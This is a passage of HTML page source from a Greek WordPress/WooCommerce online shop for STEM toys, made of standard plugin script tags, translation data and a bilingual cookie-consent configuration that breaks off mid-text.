<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=85494_a&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=13190&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/?attachment_id=13190","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/?attachment_id=28549","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"3321392897"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 